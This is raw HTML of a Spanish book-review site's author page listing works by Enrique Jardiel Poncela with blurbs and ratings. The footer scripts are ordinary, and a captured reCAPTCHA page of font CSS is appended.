                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-hombre-que-iba-a-casa-del-dentista-y-otros-cuentos-ineditos">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-hombre-que-iba-a-casa-del-dentista-y-otros-cuentos-ineditos#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-libro-del-convaleciente-inyecciones-de-alegria-para-hospitales-y-sanatorios" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1469086551.jpg" alt="Portada de EL LIBRO DEL CONVALECIENTE. Inyecciones de alegría para hospitales y sanatorios" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-libro-del-convaleciente-inyecciones-de-alegria-para-hospitales-y-sanatorios"><span><b>EL LIBRO DEL CONVALECIENTE. Inyecciones de alegría para hospitales y sanatorios</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENRIQUE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen51880"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen51880" role="tabpanel">
								<div class="text">
																		<p>El libro del convaleciente es una muestra variadísima de las múltiples dotes literarias que han hecho de Enrique Jardiel Poncela el autor de literatura de humor por excelencia en español y uno de los más traducidos. Una línea uniforme nos lleva por todas las páginas de este libro: la humorística, co...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-libro-del-convaleciente-inyecciones-de-alegria-para-hospitales-y-sanatorios#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-libro-del-convaleciente-inyecciones-de-alegria-para-hospitales-y-sanatorios">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-libro-del-convaleciente-inyecciones-de-alegria-para-hospitales-y-sanatorios#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-plano-astral-y-otras-novelas-cortas" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1493804338.jpg" alt="Portada de EL PLANO ASTRAL Y OTRAS NOVELAS CORTAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-plano-astral-y-otras-novelas-cortas"><span><b>EL PLANO ASTRAL Y OTRAS NOVELAS CORTAS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENRIQUE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen137199"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen137199" role="tabpanel">
								<div class="text">
																		<p>Cuando se habla de la faceta narrativa de Jardiel Poncela, generalmente se mencionan sus cuatro novelas largas: Amor se escribe sin hache, ¡Espérame en Siberia, vida mía!, Pero... hubo alguna vez once mil vírgenes? y La "tournée" de Dios. Sin embargo, el autor escribió otras veintiséis novelas de di...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-plano-astral-y-otras-novelas-cortas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-plano-astral-y-otras-novelas-cortas">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-plano-astral-y-otras-novelas-cortas#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/eloisa-esta-debajo-de-un-almendro" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1460712670.jpg" alt="Portada de ELOÍSA ESTÁ DEBAJO DE UN ALMENDRO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/eloisa-esta-debajo-de-un-almendro"><span><b>ELOÍSA ESTÁ DEBAJO DE UN ALMENDRO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENRIQUE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen132871"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen132871" role="tabpanel">
								<div class="text">
																		<p>Enrique Jardiel Poncela es un personaje sorprendente por sus claroscuros, su ingente producción literaria, su renovador sentido del humor y los grandes éxitos y fracasos que cosechó, tanto en vida como después de su muerte. Ya lo resume su epitafio, no sin ciertas dosis de reproche y de humor negro:...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/eloisa-esta-debajo-de-un-almendro#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,59
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/eloisa-esta-debajo-de-un-almendro">22
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/eloisa-esta-debajo-de-un-almendro#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/eloisa-esta-debajo-de-un-almendro-las-cinco-advertencias-de-satanas" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788467021561.jpg" alt="Portada de ELOÍSA ESTÁ DEBAJO DE UN ALMENDRO. LAS CINCO ADVERTENCIAS DE SATANÁS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/eloisa-esta-debajo-de-un-almendro-las-cinco-advertencias-de-satanas"><span><b>ELOÍSA ESTÁ DEBAJO DE UN ALMENDRO. LAS CINCO ADVERTENCIAS DE SATANÁS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENRIQUE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen8278"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen8278" role="tabpanel">
								<div class="text">
																		<p>Incomprendido y atacado por casi toda la crítica de su tiempo, Enrique Jardiel Poncela conoce ahora, al amparo de la reivindicación de las vanguardias, un creciente reconocimiento. Su propósito era romper con las formas tradicionales de lo cómico, atadas a lo real y a lo verosímil. Frente a ello, Ja...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/eloisa-esta-debajo-de-un-almendro-las-cinco-advertencias-de-satanas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,89
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/eloisa-esta-debajo-de-un-almendro-las-cinco-advertencias-de-satanas">72
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/eloisa-esta-debajo-de-un-almendro-las-cinco-advertencias-de-satanas#comentarios"
								                              style="color: white">3
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique?sort=titulo&amp;page=1" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                        <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique?sort=titulo&amp;page=1">1</a></li>
                                                                                                <li class="page-item active"><span class="page-link">2</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique?sort=titulo&amp;page=3">3</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique?sort=titulo&amp;page=4">4</a></li>
                                                                                                                    
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique?sort=titulo&amp;page=3" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>2-10 de 42 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eef6vj38ptjf
body_size: 48765
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 